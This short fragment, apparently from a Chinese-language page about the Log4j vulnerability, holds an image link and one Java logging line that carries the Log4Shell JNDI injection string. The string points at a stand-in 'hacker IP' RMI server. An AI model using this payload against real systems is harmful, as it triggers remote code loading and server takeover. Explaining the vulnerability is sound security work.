 logger.error("${jndi:rmi://黑客ip:1099/test}");